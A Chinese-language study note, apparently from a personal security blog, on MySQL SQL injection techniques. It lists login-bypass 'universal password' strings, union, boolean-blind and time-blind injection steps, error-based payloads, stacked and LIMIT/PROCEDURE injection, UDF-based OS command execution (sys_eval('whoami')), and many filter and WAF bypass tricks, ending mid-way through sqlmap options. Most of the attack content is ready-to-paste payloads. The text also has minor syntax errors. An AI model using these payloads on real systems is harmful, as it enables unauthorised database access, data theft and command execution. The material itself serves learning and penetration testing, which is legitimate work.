本文主要是有关MySQL的注入,也算是我开始对数据库安全进行学习吧。

为了能到远方,脚下的每一步都不能少

sql注入介绍
一、sql注入概述
SQL注入即是指web应用程序对用户输入数据的合法性没有判断或过滤不严,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,在管理员不知情的情况下实现非法操作,以此来实现欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息,在实战和测试中,难免会遇见到一些sql注入,下面,我将总结一些常用sql注入中的不同姿势。
二、寻找sql注入
测试注入点:
1.在参数后面添加单引号或双引号,查看返回包,如果报错或者长度变化,可能存在Sql注入
注入点判断:id=1'(常见)id=1” id=1’) id=1’)) id=1”) id=1”))
2.通过构造get、post、cookie请求再相应的http头信息等查找敏感喜喜
3.通过构造一些语句,检测服务器中响应的异常
三,对数据库的初步了解与体验
自己创建了一个名为Atlantic的数据库,新建一个名为user的表,用
1 | select * from user; |
查询这个表
SQL字符串函数
主要用于字符串操作。 下表详述了重要的字符串函数:
| Name | Description |
|---|---|
| ASCII() | 返回最左边字符的数值 |
| BIN() | 返回参数的字符串表示形式 |
| BIT_LENGTH() | 返回参数的长度(以位为单位) |
| CHAR_LENGTH() | 返回参数中的字符数 |
| CHAR() | 返回每个传递的整数的字符 |
| CHARACTER_LENGTH() | 和CHAR_LENGTH()相同,返回参数中的字符数 |
| CONCAT_WS() | 返回与separator分隔 |
| CONCAT() | 返回连接的字符串 |
| CONV() | 在不同数字之间转换数字 |
| ELT() | 返回索引号处的字符串 |
| EXPORT_SET() | 返回一个字符串,使得对于值位中设置的每个位,您将获得一个on字符串,并且对于每个unset位,您将得到一个off字符串 |
| FIELD() | 返回后续参数中第一个参数的索引(位置) |
| FIND_IN_SET() | 返回第二个参数中第一个参数的索引位置 |
| FORMAT() | 返回格式为指定小数位数的数字 |
| HEX() | 返回十六进制值的字符串表示形式 |
| INSERT() | 在指定位置插入一个子字符串,直到指定的字符数 |
| INSTR() | 返回第一次出现子字符串的索引 |
| LCASE() | 同LOWER() |
| LEFT() | 返回指定的最左边的字符数 |
| LENGTH() | 返回字符串的长度(以字节为单位) |
| LOAD_FILE() | 加载命名文件 |
| LOCATE() | 返回第一次出现子字符串的位置 |
| LOWER() | 以小写返回参数 |
| LPAD() | 返回字符串参数,用指定的字符串向左填充 |
| LTRIM() | 删除前导空格 |
| MAKE_SET() | 返回一组逗号分隔的字符串,它们具有设置的位中的相应位 |
| MID() | 返回从指定位置开始的子字符串 |
| OCT() | 返回八进制参数的字符串表示形式 |
| OCTET_LENGTH() | 同LENGTH(),返回字符串的长度(以字节为单位) |
| ORD() | 如果参数的最左边的字符是多字节字符,则返回该字符的代码 |
| POSITION() | 同LOCATE(),返回第一次出现子字符串的位置 |
| QUOTE() | 转义要在SQL语句中使用的参数 |
| REGEXP | 使用正则表达式的模式匹配 |
| REPEAT() | 重复字符串指定的次数 |
| REPLACE() | 替换指定字符串的出现 |
| REVERSE() | 反转字符串中的字符 |
| RIGHT() | 返回指定的最右边字符数 |
| RPAD() | 追加字符串指定的次数 |
| RTRIM() | 删除尾随空格 |
| SOUNDEX() | 返回由四个字符组成的代码 (SOUNDEX) 以评估两个字符串的相似性 |
| SOUNDS LIKE | 同SOUNDEX() |
| SPACE() | 返回指定数目个空格的字符串 |
| STRCMP() | 比较两个字符串 |
| SUBSTRING_INDEX() | 返回在分隔符的指定出现次数之前的字符串中的子字符串 |
| SUBSTRING(), SUBSTR() | 返回指定的子字符串 |
| TRIM() | 删除前导和尾随空格 |
| UCASE() | 同UPPER |
| UNHEX() | 将每对十六进制数字转换为一个字符 |
| UPPER() | 转换为大写 |
漏洞利用
万能密码
原理
正常一个没有防护的应用程序,允许用户使用用户名和密码登录。
如果用户提交用户名和密码,应用程序将通过执行以下 SQL 查询来检查凭据:
1 | SELECT * FROM users WHERE username = 'wiener' AND password = 'bluecheese' |
如果查询返回用户的详细信息,则登录成功。否则,将被拒绝。
如果遇到防护较低的应用程序,在这个时候利用注释的方法,让查询帐号的结果返回真,忽略掉密码部分,即万能密码登录系统。
1 | SELECT * FROM users WHERE username = 'administrator'--' AND password = '' |
此查询返回用户名为administrator的用户,并成功将攻击者登录到该用户。
总结
1 | ' or 1='1 |
asp aspx万能密码
1 | 1:”or “a”=”a |
PHP万能密码
1 | ‘or 1=1/* |
jsp 万能密码
1 | 1’or’1’=’1 |
联合注入
union注入攻击,通过union或union all连接,将自己写的SQL拼接到原始SQL中,从而达到执行任意SQL语句的效果。
union注入概念
我们知道,SQL语句的union联合查询常用格式如下
漏洞判断
依次输入3-2;1 and 1=1; 1” and “1”=”1;1’ and ‘1’=’1; 查看回显页面,有回显即为那个类型。
需要记住字段
1 | SCHEMA_NAME,它存储了该用户创建的所有数据库库名; |
1 | TABLE_SCHEMA(数据库库名)、TABLE_NAME(表名),它存储了该用户创建的所有数据库库名和表名; |
1 | TABLE_SCHEMA(库名)、TABLE_NAME(表名)、COLUMN_NAME(字段名),它存储了该用户创建的所有数据库库名、表名和字段名。 |
需要记住的三个函数:
1 | database():当前网站使用的数据库 |
判断字段数
1 | ?id=TMP0919' Order by 1# |
从1一直递增,递增到6时,页面不回显,说明字段数是5.
1 | ?id=1' uNion Select 1,2,3,4,5# |
查询数据库名
1 | 1’ union select user(),database()# |
查询表名
1 | 1' union select group_concat(table_name),database() from information_schema.tables where table_schema = database() # |
闭合可以使用#, –+,
查找列名,假设需要的表名为:user
1 | union select column_name from information_schema.columns where table_name='users'; |
查到的列名分别为:id,username,password
1 | union select username,password from table_name='user'; |
注:有些时候需要根据字段数对payload进行特殊拼接
盲注
当存在SQL注入时,攻击者无法通过页面或请求的返回信息,回显或获取到SQL注入语句的执行结果,这种情况就叫盲注。
布尔盲注
布尔型盲注就是利用返回的True或False来判断注入语句是否执行成功。它只会根据你的注入信息返回Ture跟Fales,也就没有了之前的报错信息。
什么情况下考虑使用布尔盲注?
- 该输入框存在注入点。
- 该页面或请求不会回显注入语句执行结果,故无法使用UNION注入。
- 对数据库报错进行了处理,无论用户怎么输入都不会显示报错信息,故无法使用报错注入。
常用函数
1 | length(str)函数 返回字符串的长度 |
函数替换
1、如果程序过滤了substr函数,可以用其他函数代替:效果与substr()一样
1 | left(str,index)从左边第index开始截取 |
2、如果程序过滤了 = (等于号),可以用in()、like代替,效果一样
3、如果程序过滤了ascii(),可以用hex()、bin()、ord()代替,效果一样
布尔盲注一般流程
因为盲注不能直接用database()函数得到数据库名,所以步骤如下:
①判断数据库名的长度:
1 | and length(database())>11 回显正常 |
说明数据库名是等于12个字符。
②猜测数据库名(使用ascii码来依次判断):
1 | and (ascii(substr(database(),1,1)))>100 --+ |
通过不断测试,确定ascii值,查看asciii表可以得出该字符,通过改变database()后面第一个数字,可以往后继续猜测第二个、第三个字母…
③猜测表名:
1 | and (ascii(substr((select table_name from information_schema.tables where table.schema=database() limit 1,1)1,1)>144 --+ |
往后继续猜测第二个、第三个字母…
④猜测字段名(列名):
1 | and (ascii(substr((select column_name from information_schema.columns where table.schema=database() and table_name=’数据库表名’ limit 0,1)1,1)>105 --+ |
经过猜测 ascii为 105 为i 也就是表的第一个列名 id的第一个字母;同样,通过修改 limit 0,1 获取第二个列名 修改后面1,1的获取当前列的其他字段.
⑤猜测字段内容:因为知道了列名,所以直接 select password from users 就可以获取password里面的内容,username也一样 and (ascii(substr(( select password from users limit 0,1),1,1)))=68–+
时间盲注
界面返回值只有一种,true 无论输入任何值 返回情况都会按正常的来处理。加入特定的时间函数,通过查看web页面返回的时间差来判断注入的语句是否正确。 时间盲注与布尔盲注类似。时间型盲注就是利用时间函数的延迟特性来判断注入语句是否执行成功。
什么情况下考虑使用时间盲注?
- 无法确定参数的传入类型。整型,加单引号,加双引号返回结果都一样
- 不会回显注入语句执行结果,故无法使用UNION注入
- 不会显示报错信息,故无法使用报错注入
- 符合盲注的特征,但不属于布尔型盲注
常用函数
sleep(n):将程序挂起一段时间 n为n秒。
if(expr1,expr2,expr3):判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句。
使用sleep()函数和if()函数:`and (if(ascii(substr(database(),1,1))>100,sleep(10),null)) --+` 如果返回正确则 页面会停顿10秒,返回错误则会立马返回。只有指定条件的记录存在时才会停止指定的秒数。
时间盲注一般流程
①猜测数据库名称长度:
输入:
1 | id=1' and If(length(database()) > 1,1,sleep(5))--+ |
用时:<1s,数据库名称长度>1
…
输入:
1 | id=1' and If(length(database()) >8 ,1,sleep(5))--+ |
用时:5s,数据库名称长度=8
得出结论:数据库名称长度等于8个字符。
②猜测数据库名称的一个字符:
输入:
1 | id=1' and If(ascii(substr(database(),1,1))=97,sleep(5),1)--+ |
用时:<1s
…
输入:
1 | id=1' and If(ascii(substr(database(),1,1))=115,sleep(5),1)--+ |
用时:5s
得出结论:数据库名称的第一个字符是小写字母s。
改变substr的值,以此类推第n个字母。最后猜出数据库名称。
③猜测数据库表名:先猜测长度,与上面内容相似。
④猜测数据库字段:先猜测长度,与上面内容相似。
⑤猜测字段内容:先猜测长度,与上面内容相似。
mysql 延时 注入_MySQL时间盲注五种延时方法
分别是:sleep(),benchmark(t,exp),笛卡尔积,GET_LOCK(),RLIKE正则
sleep()
1 | mysql> select sleep(5); |
benchmark() 重复执行某表达式
1 | mysql> select benchmark(100000000,sha(1)); |
1 | benchmark(t,exp) |
笛卡尔积
1 | 笛卡尔积(因为连接表是一个很耗时的操作) |
1 | mysql> SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C; |
GET_LOCK() 加锁
GET_LOCK(key,timeout) 需要两个连接会话
RELEASE_LOCK(key) 锁是否释放,释放了返回1
IS_FREE_LOCK(key) 返回当前连接ID,表示名称为’xxxx’的锁正在被使用。
key 锁的名字,timeout加锁等待时间,时间内未加锁成功则事件回滚。get_lock 加锁成功返回1,
这个锁是应用程序级别的,在不同的mysql会话之间使用,是名字锁,不是锁具体某个表名或字段,具体是锁什么完全交给应用程序。它是一种独占锁,意味着哪个会话持有这个锁,其他会话尝试拿这个锁的时候都会失败。
session A select get_lock(‘test’,1);
session B select get_lock(‘test’,5);
可以指定表也可以不指定
直到关闭连接会话结束,锁才会释放,但不像redis那样加了锁只要不主动释放就一直有。
但是当会话1 get_lock 后,未释放。会话2 不get_lock 同一个key,或者就不get_lock,依然可以对数据进行任何操作,所以加锁只是说人为的主观的想要让某些操作同时只有一个连接能进行操作,别的连接不调用get_lock加同一个锁,那它不会受到任何影响,想干什么干什么。
session1
1 | mysql> select get_lock('test',1); |
session2
1 | mysql> select get_lock('test',5); |
但是当会话1 get_lock 后,未释放。会话2 不get_lock 同一个key,或者就不get_lock,依然可以对数据进行任何操作,所以加锁只是说人为的主观的想要让某些操作同时只有一个连接能进行操作,别的连接不调用get_lock加同一个锁,那它不会受到任何影响,想干什么干什么。
优缺点分析 (1)这种方式对于更新所有列比较有效,但是得把查询的语句也放在锁内执行; (2)这种方式当客户端无故断线了会自动释放锁,比较好,不像redis锁那样,如果加完锁断了,那么锁一直在; (3)这种方式是针对锁内的所有操作加锁,并不针对特定表或特定行,所以使用了同一个Key的锁但不同的操作都会共用一把锁,会导致效率低下; (4)如果查询语句放在锁之前,则数据可能是旧的,更新之后会把查询之后更新之前别的客户端更新的数据覆盖掉;
RLIKE REGEXP正则匹配
通过rpad或repeat构造长字符串,加以计算量大的pattern,通过repeat的参数可以控制延时长短。
1 | select rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',30),'b'); |
堆叠注入
什么是堆叠注入呢
就是将语句堆叠在一起进行查询
原理很简单,mysql_multi_query() 支持多条sql语句同时执行,就是个;分隔,成堆的执行sql语句,例如
1 | select * from users;show databases; |
就同时执行以上两条命令,所以我们可以增删改查,只要权限够
虽然这个注入姿势很牛逼,但实际遇到很少,其可能受到API或者数据库引擎,又或者权限的限制只有当调用数据库函数支持执行多条sql语句时才能够使用,利用mysqli_multi_query()函数就支持多条sql语句同时执行,但实际情况中,如PHP为了防止sql注入机制,往往使用调用数据库的函数是mysqli_ query()函数,其只能执行一条语句,分号后面的内容将不会被执行,所以可以说堆叠注入的使用条件十分有限,一旦能够被使用,将可能对网站造成十分大的威胁。
修改数据库
update修改数据库
drop删表,重新建一个同样表名的表
修改usname和pass登入
通过SQL语句(alter table)来增加、删除、修改字段
1 | 添加字段的语法:alter table tablename add (column datatype [default value][null/not null],….); |
添加、修改、删除多列的话,用逗号隔开。 使用alter table 来增加、删除和修改一个列的例子。
1 | 创建表结构: create table test1 (id varchar2(20) not null); |
另:比较正规的写法是:
– Add/modify columns alter table TABLE_NAME rename column
1 | FIELD_NAME to NEW_FIELD_NAME; |
删除一个字段
1 | alter table test1 drop column name; |
需要注意的是如果某一列中已经存在值,如果你要修改的为比这些值还要小的列宽这样将会出现一个错误。例如前面如果我们插入一个值 insert into test1 values (’1′,’我们很爱你’);然后曾修改列: alter table test1 modify (name varchar2(8)); 将会得到以下错误: ERROR 位于第 2 行: ORA-01441: 无法减小列长度, 因为一些值过大
高级用法:
重命名表 ALTER TABLE table_name RENAME TO new_table_name;
修改列的名称语法: ALTER TABLE table_name RENAME COLUMN supplier_name to sname;范例: alter table s_dept rename column age to age1; 附:创建带主键的表>>create table student ( studentid int primary key not null, studentname varchar(8), age int);
1、创建表的同时创建主键约束
1 | (1)无命名 create table student ( studentid int primary key not null, studentname varchar(8), age int); |
2、删除表中已有的主键约束
1 | (1)无命名 可用 SELECT * from user_cons_columns; 查找表中主键名称得student表中的主键名为SYS_C002715 alter table student drop constraint SYS_C002715; |
使用handler 读取数据
这个handler只能一行一行的读取使用read first、next、prev、last等函数去读取,详细的可以参考上面的文章
1.打开表handler table_name open
2.读取第一行handler table_name read first或者(next)
3.关闭表handler table_name close
用;连接
预处理语句
即时 SQL
一条 SQL 直接是走流程处理,一次编译,单次运行,此类普通语句被称作 Immediate Statements (即时 SQL),具体如下
- 词法和语义解析;
- 优化 SQL 语句,制定执行计划;
- 执行并返回结果;
但是,在绝大多数情况下,如果需求某一条 SQL 语句被反复调用执行,或者每次执行的时候只有个别的值不同。如果每次都需要经过上面的词法语义解析、语句优化、制定执行计划等,则效率就明显降低了许多。这个时候就需要预处理sql
预处理SQL
预编译语句的优势在于归纳为:一次编译、多次运行,省去了解析优化等过程;此外预编译语句能防止 SQL 注入。 MySQL 预处理语句的支持版本较早,所以我们目前普遍使用的 MySQL 版本都是支持这一语法的。
简单用法:
使用方法
MySQL 官方将 prepare、execute、deallocate 统称为 PREPARE STATEMENT。翻译也就习惯的称其为预处理语句。
1 | PREPARE name from '[my sql sequece]'; //预定义SQL语句 |
字符串定义预处理
1 | PREPARE stmt1 FROM 'SELECT SQRT(POW(?,2) + POW(?,2)) AS hypotenuse'; |
变量定义预处理 SQL
1 | SET @s = 'SELECT SQRT(POW(?,2) + POW(?,2)) AS hypotenuse'; |
HANDLER命令
报错注入
关于SQL注入的五大报错注入函数
全部都以查user()为例子
1.floor()
id = 1 and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)
2.extractvalue()
id = 1 and (extractvalue(1, concat(0x5c,(select user()))))
3.updatexml()
id = 1 and (updatexml(0x3a,concat(1,(select user())),1))
4.exp()
id =1 and EXP(~(SELECT * from(select user())a))
5.有六种函数(但总的来说可以归为一类)
GeometryCollection()
id = 1 AND GeometryCollection((select * from (select * from(select user())a)b))
polygon()
id =1 AND polygon((select * from(select * from(select user())a)b))
multipoint()
id = 1 AND multipoint((select * from(select * from(select user())a)b))
multilinestring()
id = 1 AND multilinestring((select * from(select * from(select user())a)b))
linestring()
id = 1 AND LINESTRING((select * from(select * from(select user())a)b))
multipolygon()
id =1 AND multipolygon((select * from(select * from(select user())a)b))
group by
group by语句:用于结合合计函数,根据一个或多个列对结果集进行分组。
1 | mysql> select username,count(*) from user group by username; |
rand()函数:用于产生一个0-1之间的随机数
注意:
当以某个整数值作为参数来调用的时候,rand() 会将该值作为随机数发生器的种子。对于每一个给定的种子,rand() 函数都会产生一列【可以复现】的数字
floor()函数:向下取整:
1 | mysql> select floor(3.1415926); |
count()函数:返回指定列的值的数目(NULL 不计入),count(*):返回表中的记录数
1 | mysql> select count(*) from user; |
floor(rand()*2):rand()*2 函数生成 0-2之间的数,使用floor()函数向下取整,得到的值就是【不固定】的

floor(rand(0)*2):rand(0)*2 函数生成 0-2之间的数,使用floor()函数向下取整,但是得到的值【前6位(包括第六位)是固定的】。

接下来看看以下两个语句有什么不同
1 | select username,count(*) from user group by username; |
1 | mysql> select username,count(*) from user group by username; |
1、如果参数是 column_name,即 username。
语句执行的时候会建立一个虚拟表(里面有两个字段,分别是 key 主键,count()),如果参数是 column_name,系统便会在 user 表中【 依次查询 [相应的] 字段的值(即:参数指明的字段中的值) 】,取username字段第一个值为 admin,这时会在虚拟表的 主键key 中查找 admin 这个字符串,如果存在,就使 count() 的值加 1 ;如果不存在就将 admin 这个字符串插入到 主键key 字段中,并且使 count() 变为 1;接着取username字段第二个值也为 admin ,查找虚拟表中的 主键key 中已经存在 admin 字符串,就直接将 count() 加 1;…… …… ……;到username字段第四个值为 chen 时,查找虚拟表中的 主键key 字段不存在 chen 这个值,此时就将 chen 这个字符串再次插入到 主键key 字段中,并且使 count(*) 变为 1,就这样一直执行下去,直到所有的字段值分组完毕。之后系统就按照虚拟表中的结果将其显示出来。
如果参数是字符串:”username”,而不是字段名:
语句执行的时候仍会建立一个虚拟表(里面有两个字段,分别是 key 主键,count()),如果参数是字符串 “username”,那系统就不会去取user表中的字段值了,而是直接取字符串:”username”作为值,然后查找比对虚拟表中 key 字段的值,发现没有字符串 “username”,便插入 “username” 这个字符串,并将count() 变为1;然后执行第二次,在虚拟表 key 字段中查找 “username” 这个字符串,发现有,便使 count() 加 1,就这样执行 7 次,count()便变成了 7。
两个爆错注入的sql语句
1 | select count(*) from information_schema.tables group by concat(database(),floor(rand(0)*2)); |

成功爆出库名
注入原理
以第一条语句为例:select count(*) from information_schema.tables group by concat(database(),floor(rand(0)*2));
首先我们知道
- floor(rand(0)2) 产生的随机数的*前六位 一定是 “011011”(上面已经提到过了),
- concat()函数用于将前后两个字符串相连
- database ()函数由于返回当前使用数据库的名称。
- concat(database(),floor(rand(0)*2))生成由‘database()+‘0’’和‘database()+‘1’’组成的随机数列,则前六个数列一定依次是:
- ‘database()+’0’’
- ‘database()+’1’’
- ‘database()+’1’’
- ‘database()+’0’’
- ‘database()+’1’’
- ‘database()+’1’’
报错的过程:
- 查询前默认会建立空的虚拟表
- 取第一条记录,执行concat(database(),floor(rand(0)*2))(第一次执行),计算结果为’database()+’0’’,查询虚拟表,发现’database()+’0’’主键值不存在,则会执行插入命令,此时又会再次执行一次concat(database(),floor(rand(0)*2))(第二次执行),计算结果为’database()+’1’’,然后插入该值。(即:虽然查询比对的是’database()+’0’’,但是真正插入的是执行第二次的结果’database()+’1’’,这个过程,concat(database(),floor(rand(0)*2))执行了两次,查询比对时执行了一次,插入时执行了一次)。
- 取第二条记录,执行concat(database(),floor(rand(0)*2))(第三次执行),计算结果为’database()+’1’’,查询虚拟表,发现’database()+’1’’主键值存在,所以不再执行插入指令,也就不会执行第二次concat(database(),floor(rand(0)*2)),count(*) 直接加1,(即,查询为’database()+’1’’,直接加1,这个过程,concat(database(),floor(rand(0)*2))执行了一次)。
- 取第三条记录,执行concat(database(),floor(rand(0)*2))(第四次执行),计算结果为’database()+’0’’,查询虚拟表,发现’database()+’0’’主键值不存在,则会执行插入命令,此时又会再次执行一次concat(database(),floor(rand(0)*2))(第五次执行),计算结果为’database()+’1’’将其作为主键值,但是’database()+’1’’这个主键值已经存在于虚拟表中了,由于主键值必需唯一,所以会发生报错。而报错的结果就是 ‘database()+’1’’即 ‘atlantic1’,从而得出数据库的名称 atlantic。
由以上过程发现,总共取了三条记录(所以表中的记录数至少为三条),floor(rand(0)*2)执行了五次。
update
先来了解一下UPDATE语句
Single-table syntax:
1 | UPDATE [LOW_PRIORITY] [IGNORE] table_reference |
Multiple-table syntax:
1 | UPDATE [LOW_PRIORITY] [IGNORE] table_references |
UPDATE语法可以用新值更新原有表行中的各列。SET子句指示要修改哪些列和要给予哪些值。WHERE子句指定应更新哪些行。如果没有WHERE子句,则更新所有的行。如果指定了ORDER BY子句,则按照被指定的顺序对行进行更新。LIMIT子句用于给定一个限值,限制可以被更新的行的数目。
UPDATE语句支持以下修饰符:
· 如果您使用LOW_PRIORITY关键词,则UPDATE的执行被延迟了,直到没有其它的客户端从表中读取为止。
· 如果您使用IGNORE关键词,则即使在更新过程中出现错误,更新语句也不会中断。如果出现了重复关键字冲突,则这些行不会被更新。如果列被更新后,新值会导致数据转化错误,则这些行被更新为最接近的合法的值。
其他注入
limit注入
PROCEDURE和INTO,into需要写权限,一般不常见,但是PROCEDURE在msyql5.7以后已经弃用,8.0直接删除了
前提条件:
- 5.0.0< MySQL <5.6.6版本
例如:
1 | SELECT field FROM table WHERE id > 0 ORDER BY id LIMIT injection_point |
在LIMIT后面可以跟两个函数,PROCEDURE 和 INTO,INTO除非有写入shell的权限,否则是无法利用的,那么使用PROCEDURE函数能否注入呢? Let’s give it a try:
1 | mysql> SELECT field FROM table where id > 0 ORDER BY id LIMIT 1,1 PROCEDURE ANALYSE(1); |
ANALYSE可以有两个参数:
1 | mysql> SELECT field FROM table where id > 0 ORDER BY id LIMIT 1,1 PROCEDURE ANALYSE(1,1); |
看起来并不是很好,继续尝试:
1 | mysql> SELECT field from table where id > 0 order by id LIMIT 1,1 procedure analyse((select IF(MID(version(),1,1) LIKE 5, sleep(5),1)),1); |
但是立即返回了一个错误信息:
1 | ERROR 1108 (HY000): Incorrect parameters to procedure 'analyse' |
sleep函数肯定没有执行,但是最终我还是找到了可以攻击的方式:
1 | mysql> SELECT field FROM user WHERE id >0 ORDER BY id LIMIT 1,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1); |
如果不支持报错注入的话,还可以基于时间注入:
1 | SELECT field FROM table WHERE id > 0 ORDER BY id LIMIT 1,1 PROCEDURE analyse((select extractvalue(rand(),concat(0x3a,(IF(MID(version(),1,1) LIKE 5, BENCHMARK(5000000,SHA1(1)),1))))),1) |
直接使用sleep不行,需要用BENCHMARK代替。
我亲测好用~这里附上我的测试代码:
1 | <?php |
mysql之无列名注入
在 mysql => 5 的版本中存在一个名为 information_schema 的库,里面记录着 mysql 中所有表的结构。通常,在 mysql sqli 中,我们会通过此库中的表去获取其他表的结构,也就是表名、列名等。但是这个库经常被 WAF 过滤。
当我们通过暴力破解获取到表名后,如何利用呢?
在 information_schema 中,除了 SCHEMATA、TABLES、COLUMNS 有表信息外,高版本的 mysql 中,还有 INNODB_TABLES 及 INNODB_COLUMNS 中记录着表结构。
使用条件&方法
无列名注入主要是适用于已经获取到数据表,但无法查询列的情况下,在大多数 CTF 题目中,information_schema 库被过滤,使用这种方法获取列名。
无列名注入的原理其实很简单,类似于将我们不知道的列名进行取别名操作,在取别名的同时进行数据查询,所以,如果我们查询的字段多于数据表中列的时候,就会出现报错。
udf注入
udf 全称为:user defined function,意为用户自定义函数;用户可以添加自定义的新函数到Mysql中,以达到功能的扩充,调用方式与一般系统自带的函数相同,例如 contact(),user(),version()等函数。
写入位置:/usr/lib/MySQL目录/plugin
具体步骤:
将udf文件放到指定位置(Mysql>5.1放在Mysql根目录的lib\plugin文件夹下)
从udf文件中引入自定义函数(user defined function)
执行自定义函数
create function sys_eval returns string soname ‘hack.so’;
select sys_eval(‘whoami’);
对于过滤进行绕过
1.绕过空格(注释符/* */,%a0):
两个空格代替一个空格,用Tab代替空格,%a0=空格:
1 | %20 %09 %0a %0b %0c %0d %a0 %00 /**/ /*!*/ |
最基本的绕过方法,用注释替换空格:
1 | /* 注释 */ |
使用浮点数:
1 | select * from users where id=8E0union select 1,2,3 |
2.括号绕过空格:
如果空格被过滤,括号没有被过滤,可以用括号绕过。
在MySQL中,括号是用来包围子查询的。因此,任何可以计算出结果的语句,都可以用括号包围起来。而括号的两端,可以没有多余的空格。
例如:
1 | select(user())from dual where(1=1)and(2=2) |
这种过滤方法常常用于time based盲注,例如:
1 | ?id=1%27and(sleep(ascii(mid(database()from(1)for(1)))=109))%23 |
(from for属于逗号绕过下面会有)
上面的方法既没有逗号也没有空格。猜解database()第一个字符ascii码是否为109,若是则加载延时。
3.引号绕过(使用十六进制):
会使用到引号的地方一般是在最后的where子句中。如下面的一条sql语句,这条语句就是一个简单的用来查选得到users表中所有字段的一条语句:
1 | select column_name from information_schema.tables where table_name="users" |
这个时候如果引号被过滤了,那么上面的where子句就无法使用了。那么遇到这样的问题就要使用十六进制来处理这个问题了。 users的十六进制的字符串是7573657273。那么最后的sql语句就变为了:
1 | select column_name from information_schema.tables where table_name=0x7573657273 |
4.逗号绕过(使用from或者offset):
在使用盲注的时候,需要使用到substr(),mid(),limit。这些子句方法都需要使用到逗号。对于substr()和mid()这两个方法可以使用from to的方式来解决:
1 | select substr(database() from 1 for 1); |
使用join:
1 | union select 1,2 #等价于 |
使用like:
1 | select ascii(mid(user(),1,1))=80 #等价于 |
对于limit可以使用offset来绕过:
1 | select * from news limit 0,1 |
5.比较符号(<>)绕过(过滤了<>:sqlmap盲注经常使用<>,使用between的脚本):
使用greatest()、least():(前者返回最大值,后者返回最小值)
同样是在使用盲注的时候,在使用二分查找的时候需要使用到比较操作符来进行查找。如果无法使用比较操作符,那么就需要使用到greatest来进行绕过了。
最常见的一个盲注的sql语句:
1 | select * from users where id=1 and ascii(substr(database(),0,1))>64 |
此时如果比较操作符被过滤,上面的盲注语句则无法使用,那么就可以使用greatest来代替比较操作符了。greatest(n1,n2,n3,…)函数返回输入参数(n1,n2,n3,…)的最大值。
那么上面的这条sql语句可以使用greatest变为如下的子句:
1 | select * from users where id=1 and greatest(ascii(substr(database(),0,1)),64)=64 |
使用between and:
between a and b:
between 1 and 1; 等价于 =1
6.or and xor not绕过:
1 | and=&& or=|| xor=| not=! |
7.绕过注释符号(#,–(后面跟一个空格))过滤:
1 | id=1' union select 1,2,3||'1 |
最后的or ‘1闭合查询语句的最后的单引号,或者:
1 | id=1' union select 1,2,'3 |
SQL注入过程中注释符号的作用是把后面不需要的语句注释掉,以保证SQL命令的完整性。
一般是单引号闭合的时候需要注释掉多余的部分,mysql中也可以and ‘1’=’1进行类型转换
8.=绕过:
使用like 、rlike 、regexp 或者 使用< 或者 >
9.绕过union,select,where等:
(1)使用注释符绕过:
常用注释符:
1 | //,-- , /**/, #, --+, -- -, ;,%00,--a |
用法:
1 | U/**/ NION /**/ SE/**/ LECT /**/user,pwd from user |
(2)使用大小写绕过:
1 | id=-1'UnIoN/**/SeLeCT |
(3)内联注释绕过:
1 | id=-1'/*!UnIoN*/ SeLeCT 1,2,concat(/*!table_name*/) FrOM /*information_schema*/.tables /*!WHERE *//*!TaBlE_ScHeMa*/ like database()# |
(4) 双关键字绕过(若删除掉第一个匹配的union就能绕过):
1 | id=-1'UNIunionONSeLselectECT1,2,3–- |
(5) hex编码绕过
前面要加上16进制的0x
10.通用绕过(编码):
如URLEncode编码,ASCII,HEX,unicode编码绕过:
1 | or 1=1即%6f%72%20%31%3d%31,而Test也可以为CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116)。 |
11.等价函数绕过:
1 | hex()、bin() ==> ascii() |
12.宽字节注入:
过滤 ‘ 的时候往往利用的思路是将 ‘ 转换为 ' 。
在 mysql 中使用 GBK 编码的时候,会认为两个字符为一个汉字,一般有两种思路:
(1)%df 吃掉 \ 具体的方法是 urlencode(‘) = %5c%27,我们在 %5c%27 前面添加 %df ,形成 %df%5c%27 ,而 mysql 在 GBK 编码方式的时候会将两个字节当做一个汉字,%df%5c 就是一个汉字,%27 作为一个单独的(’)符号在外面:
1 | id=-1%df%27union select 1,user(),3--+ |
(2)将 ' 中的 \ 过滤掉,例如可以构造 %**%5c%5c%27 ,后面的 %5c 会被前面的 %5c 注释掉。
一般产生宽字节注入的PHP函数:
1.replace():过滤 ‘ \ ,将 ‘ 转化为 ' ,将 \ 转为 \,将 “ 转为 " 。用思路一。
2.addslaches():返回在预定义字符之前添加反斜杠(\)的字符串。预定义字符:’ , “ , \ 。用思路一
(防御此漏洞,要将 mysql_query 设置为 binary 的方式)
3.mysql_real_escape_string():转义下列字符:
1 | \x00 \n \r \ ' " \x1a |
(防御,将mysql设置为gbk即可)
13.PCRE绕过:
union/*’+’a’1000001+’/select
14
sqlmap的使用
选项
-h,–help 显示基本帮助信息并退出
-hh 显示高级帮助信息并退出
–version 显示程序版本信息并退出
-vVERBOSE信息级别: 0-6 (缺省1),其值具体含义:“0”只显示python错误以及严重的信息;1同时显示基本信息和警告信息(默认);“2”同时显示debug信息;“3”同时显示注入的payload;“4”同时显示HTTP请求;“5”同时显示HTTP响应头;“6”同时显示HTTP响应页面;如果想看到sqlmap发送的测试payload最好的等级就是3。
目标
在这些选项中必须提供至少有一个确定目标
-d DIRECT 直接连接数据库的连接字符串
-u URL, –url=URL 目标URL (e.g.”http://www.site.com/vuln.php?id=1"),使用-u或者--url
